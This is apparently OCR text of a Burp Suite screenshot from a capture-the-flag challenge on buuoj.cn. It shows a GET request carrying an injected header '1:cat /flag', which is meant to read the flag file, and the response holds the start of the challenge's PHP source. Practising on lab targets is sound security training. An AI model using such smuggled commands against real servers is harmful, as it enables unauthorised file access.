 Usage: 5
11.x 64 位
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker 403 Bypasser
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://bc90f8b7-1d27-42b5-8
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: bc90f8b7-1d27-42b5-86ab-a4e052270acc.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 1:cat /flag
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 05 Apr 2024 10:35:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 9641
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #FF8000">
//听说你很喜欢数学，不知道你是否爱它胜过爱flag<br />
</span>
<span style="color: #007700">
if(!isset(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
Search
0 highli